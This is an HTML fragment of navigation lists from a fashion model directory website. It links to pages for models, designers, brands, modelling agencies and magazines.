<li><a href="http://www.fashionmodeldirectory.com/models/Bar_Refaeli/">Bar Refaeli</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alessandra_Ambrosio/">Alessandra Ambrosio</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Gemma_Ward/">Gemma Ward</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Agyness_Deyn/">Agyness Deyn</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Claudia_Schiffer/">Claudia Schiffer</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jessica_Stam/">Jessica Stam</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Karolina_Kurkova/">Karolina Kurkova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Laetitia_Casta/">Laetitia Casta</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Isabeli_Fontana/">Isabeli Fontana</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Doutzen_Kroes/">Doutzen Kroes</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Carolyn_Murphy/">Carolyn Murphy</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Helena_Christensen/">Helena Christensen</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Caroline_Trentini/">Caroline Trentini</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Miranda_Kerr/">Miranda Kerr</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jaslene_Gonzalez/">Jaslene Gonzalez</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Sasha_Pivovarova/">Sasha Pivovarova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Naomi_Campbell/">Naomi Campbell</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daria_Werbowy/">Daria Werbowy</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Cindy_Crawford/">Cindy Crawford</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Ana Beatriz_Barros/">Ana Beatriz Barros</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lily_Cole/">Lily Cole</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Carmen_Kass/">Carmen Kass</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daisy_Lowe/">Daisy Lowe</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Christy_Turlington/">Christy Turlington</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Coco_Rocha/">Coco Rocha</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Anja_Rubik/">Anja Rubik</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Kaya_Scodelario/">Kaya Scodelario</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Yasmin_Le Bon/">Yasmin Le Bon</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lara_Stone/">Lara Stone</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Toni_Garrn/">Toni Garrn</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Raquel_Zimmermann/">Raquel Zimmermann</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Natasha_Poly/">Natasha Poly</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Linda_Evangelista/">Linda Evangelista</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Eva_Herzigova/">Eva Herzigova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Inna_Meremerenko/">Inna Meremerenko</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Mona_Johannesson/">Mona Johannesson</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Joanna_Krupa/">Joanna Krupa</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Angela_Lindvall/">Angela Lindvall</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Edita_Vilkeviciute/">Edita Vilkeviciute</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Nicole_Linkletter/">Nicole Linkletter</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Elle_Macpherson/">Elle Macpherson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Catherine_McNeil/">Catherine McNeil</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Liya_Kebede/">Liya Kebede</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lily_Donaldson/">Lily Donaldson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Petra_Nemcova/">Petra Nemcova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Stephanie_Seymour/">Stephanie Seymour</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Shalom_Harlow/">Shalom Harlow</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Vanessa_Hessler/">Vanessa Hessler</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Tiiu_Kuik/">Tiiu Kuik</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daniela_Urzi/">Daniela Urzi</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Fernanda_Tavares/">Fernanda Tavares</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Julia_Stegner/">Julia Stegner</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Whitney_Thompson/">Whitney Thompson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Elsa_Benitez/">Elsa Benitez</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Mini_Anden/">Mini Anden</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Amber_Valletta/">Amber Valletta</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Milla_Jovovich/">Milla Jovovich</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Izabel_Goulart/">Izabel Goulart</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Devon_Aoki/">Devon Aoki</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Mariacarla_Boscono/">Mariacarla Boscono</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Natasha_Galkina/">Natasha Galkina</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Freja_Beha/">Freja Beha</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Esther_Cañadas/">Esther Cañadas</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Erin_Wasson/">Erin Wasson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lucia_Dvorská/">Lucia Dvorská</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Bianca_Balti/">Bianca Balti</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Bridget_Hall/">Bridget Hall</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Nadja_Auermann/">Nadja Auermann</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Chanel_Iman/">Chanel Iman</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alek_Wek/">Alek Wek</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Almudena_Fernández/">Almudena Fernández</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alice_Burdeu/">Alice Burdeu</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Dani_Evans/">Dani Evans</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Caroline_Winberg/">Caroline Winberg</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daniela_Cosio/">Daniela Cosio</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Zippora_Seven/">Zippora Seven</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Josie_Maran/">Josie Maran</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jeisa_Chiminazzo/">Jeisa Chiminazzo</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Rebecca_Romijn/">Rebecca Romijn</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Vlada_Roslyakova/">Vlada Roslyakova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/May_Andersen/">May Andersen</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Rianne_ten Haken/">Rianne ten Haken</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alina_Buyko/">Alina Buyko</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Anouck_Lepère/">Anouck Lepère</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Nane_Feist/">Nane Feist</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lisa_Cant/">Lisa Cant</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Hana_Soukupova/">Hana Soukupova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Ana Claudia_Michels/">Ana Claudia Michels</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Tanya_Dziahileva/">Tanya Dziahileva</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Cintia_Dicker/">Cintia Dicker</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Katarzyna_Dolinska/">Katarzyna Dolinska</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Candice_Swanepoel/">Candice Swanepoel</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jennifer_Hof/">Jennifer Hof</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jessica_Gomes/">Jessica Gomes</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Elise_Crombez/">Elise Crombez</a></li>
                    </ol>
    </div>

    <div class="quicklist" style="border-left:4px solid #DCEDCE;">
        <h3><a href="http://www.fashionmodeldirectory.com/designers/">DESIGNERS</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/azzedine-alaia//">Azzedine Alaia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/elsa-schiaparelli/">Elsa Schiaparelli</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/gabrielle-chanel/">Gabrielle Chanel</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/valentino-garavani/">Valentino Garavani</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adele-simpson/">Adele Simpson</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/alexander-mcqueen/">Alexander McQueen</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/louis-vuitton/">Louis Vuitton</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/vivienne-westwood/">Vivienne Westwood</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/guccio-gucci/">Guccio Gucci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/christian-dior/">Christian Dior</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/koji-tatsuno/">Koji Tatsuno</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/pierre-balmain/">Pierre Balmain</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/karl-otto-lagerfeld/">Karl Otto Lagerfeld</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/antonio-berardi/">Antonio Berardi</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/paco-rabanne/">Paco Rabanne</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/johngalliano/">John Galliano</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adolfo-sardinia/">Adolfo Sardinia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/thomas-burberry/">Thomas Burberry</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/junya-watanabe/">Junya Watanabe</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/andre-courreges/">André Courrèges</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/domenico-dolce--stefano-gabbana/">Domenico Dolce & Stefano Gabbana</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/yves-saint-laurent/">Yves Saint Laurent</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/thierry-mugler/">Thierry Mugler</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/gianni-versace/">Gianni Versace</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/kenzo-takada/">Kenzo Takada</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/silvio-and-giuliana-gerani/">Silvio and Giuliana Gerani</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/hugo-boss/">Hugo Boss</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/mary-quant/">Mary Quant</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/annemarie-beretta/">Anne-Marie Beretta</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/alexander-wang/">Alexander Wang</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/angelo-litrico/">Angelo Litrico</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/thierry-hermes/">Thierry Hermès</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/tom-ford/">Tom Ford</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/pierre-cardin/">Pierre Cardin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jeancharles-de-castelbajac/">Jean-Charles De Castelbajac</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adele-casagrande/">Adele Casagrande</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/antonio-castillo/">Antonio Castillo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/ralph-lauren/">Ralph Lauren</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/hubert-de-givenchy/">Hubert De Givenchy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/giorgio-armani/">Giorgio Armani</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/roberto-capucci/">Roberto Capucci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/marc-jacobs/">Marc Jacobs</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adeline-andre/">Adeline Andre</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/gimmo-etro/">Gimmo Etro</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jeanne-lanvin/">Jeanne Lanvin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jimmy-choo/">Jimmy Choo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jeanpaul-gaultier/">Jean-Paul Gaultier</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/christian-lacroix/">Christian Lacroix</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/donatella-versace/">Donatella Versace</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/cristobal-balenciaga/">Cristóbal Balenciaga</a></li>
                    </ol>
    </div>

   <div class="quicklist" style="border-left:4px solid #DCEDCE;">
        <h3><a href="http://www.fashionmodeldirectory.com/brands/">BRANDS</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/v2-versace-classic/">V2 Versace Classic</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/max-factor/">Max Factor</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/iceberg/">Iceberg</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/agnona/">Agnona</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/blumarine/">Blumarine</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/chanel/">Chanel</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/bally/">Bally</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/gucci/">Gucci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/georges-rech/">Georges Rech</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/carven/">Carven</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/givenchy/">Givenchy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/sebastian/">Sebastian</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/burberry/">Burberry</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/louis-feraud/">Louis Feraud</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/braccialini/">Braccialini</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/dg/">D&G</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/marithe-francois-girbaud/">Marithe + Francois Girbaud</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/dkny/">DKNY</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/adeline-andre/">Adeline Andre</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/hermes/">Hermes</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/leonard/">Leonard</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/nina-ricci/">Nina Ricci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/kenzo/">Kenzo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/armani-exchange/">Armani Exchange</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/baby-phat/">Baby Phat</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/ice-jeans/">Ice Jeans</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/ralph-lauren/">Ralph Lauren</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/baldinini/">Baldinini</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/bellville-sassoon/">Bellville Sassoon</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/bogner/">Bogner</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/verri-uomo/">Verri Uomo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/baldessarini/">Baldessarini</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/calvin-klein/">Calvin Klein</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/blugirl/">Blugirl</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/guy-laroche/">Guy Laroche</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/adidas-ag/">Adidas AG</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/lacoste/">Lacoste</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/mary-quant/">Mary Quant</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/chloe/">Chloe</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/jeanne-lanvin/">Jeanne Lanvin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/marcel-rochas/">Marcel Rochas</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/eddie-bauer/">Eddie Bauer</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/paco-rabanne/">Paco Rabanne</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/lanvin/">Lanvin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/fendissime/">Fendissime</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/ted-lapidus/">Ted Lapidus</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/see-by-chloe/">See by Chloe</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/dorothee-bis/">Dorothee Bis</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/salvatore-ferragamo/">Salvatore Ferragamo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/hugo-boss/">Hugo Boss</a></li>
                    </ol>
    </div>

    <div class="quicklist" style="border-left:4px solid #F1F1DA;">
        <h3><a href="http://www.fashionmodeldirectory.com/agencies/">AGENCIES</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/place-model-management/">Place Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-new-york/">Elite Model Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/vision-los-angeles/">Vision Los Angeles</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/click-models-new-york/">Click Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/pulse-models-jamaica/">Pulse Models - Jamaica</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/next-model-management-paris/">Next Model Management - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/dominique-models/">Dominique Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/one-management-new-york/">One Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/women-management-new-york/">Women Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/unique-models-denmark/">Unique Models - Denmark</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/ace-models/">Ace Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/beatrice-models/">Beatrice Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/major-model-management-new-york/">Major Model Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/traffic-models--barcelona/">Traffic Models -  Barcelona</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/models-1/">Models 1</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/louisa-models-munich/">Louisa Models - Munich</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/storm-models-london/">Storm Models - London</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/munich-models/">Munich Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/wilhelmina-models-new-york/">Wilhelmina Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/d-management-group/">D Management Group</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/premier-model-management/">Premier Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/fashion-model-management-milan/">Fashion Model Management - Milan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/mikas-stockholm/">Mikas - Stockholm</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/stockholmsgruppen-models/">Stockholmsgruppen Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/viva-models-paris/">Viva Models - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/modelwerk/">Modelwerk</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/marilyn-agency-paris/">Marilyn Agency - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/why-not-model-agency/">Why Not Model Agency</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/ford-models-new-york/">Ford Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/select-model-management/">Select Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/dna-model-management/">DNA Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/new-york-model-management/">New York Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/model-management-hamburg/">Model Management - Hamburg</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/view-management-spain/">View Management - Spain</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/trump-model-management/">Trump Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/chic-management/">Chic Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/priscillas-model-management/">Priscillas Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/women-management-milan/">Women Management - Milan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/ford-models-europe-paris/">Ford Models Europe - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/women-management-paris/">Women Management - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/img-models-new-york/">IMG Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/next-model-management-new-york/">Next Model Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/next-model-management-los-angeles/">Next Model Management - Los Angeles</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-milan/">Elite Model Management - Milan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-barcelona/">Elite Model Management - Barcelona</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/img-models-paris/">IMG Models - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/img-models-london/">IMG Models - London</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-paris/">Elite Model Management - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/marilyn-agency-new-york/">Marilyn Agency - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/uno-barcelona/">UNO Barcelona</a></li>
            
        </ol>
    </div>

        <div class="quicklist" style="border-left:4px solid #DCBCBA;">
        <h3><a href="http://www.fashionmodeldirectory.com/magazines/">MAGAZINES</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/vogue-italia/">Vogue Italy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/allure/">Allure</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/audrey-magazine/">Audrey Magazine</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/beauty-blitz/">Beauty Blitz</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/anecan/">AneCan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/burda-style/">Burda World of Fashion</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/blackbook-magazine/">BlackBook Magazine</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-usa/">Cosmopolitan USA</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-australia/">Cosmopolitan Australia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-lithuania/">Cosmopolitan Lithuania</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-germany/">Cosmopolitan Germany</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-italy/">Cosmopolitan Italy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-russia/">Cosmopolitan Russia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-latvia/">Cosmopolitan Latvia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-indonesia/">Cosmopolitan Indonesia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-hong-kong/">Cosmopolitan Hong Kong</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-hungary/">Cosmopolitan Hungary</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-uk/">Cosmopolitan UK</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-bulgaria/">Cosmopolitan Bulgaria</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-france/">Cosmopolitan France</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-poland/">Cosmopolitan Poland</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-czech-republic/">Cosmopolitan Czech Republic</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-serbia/">Cosmopolitan Serbia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-romania/">Cosmopolitan Romania</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-india/">Cosmopolitan India</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-finland/">Cosmopolitan Finland</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-south-africa/">Cosmopolitan South Africa</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-croatia/">Cosmopolitan Croatia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-kazakhstan/">Cosmopolitan Kazakhstan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmode/">Cosmode</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/clear/">Clear</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/classy/">Classy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cancam/">CanCam</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/dossier-journal/">Dossier Journal</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/the-delineator/">The Delineator</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/dazed-confused/">Dazed & Confused</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ever-manifesto/">Ever Manifesto</a></li>
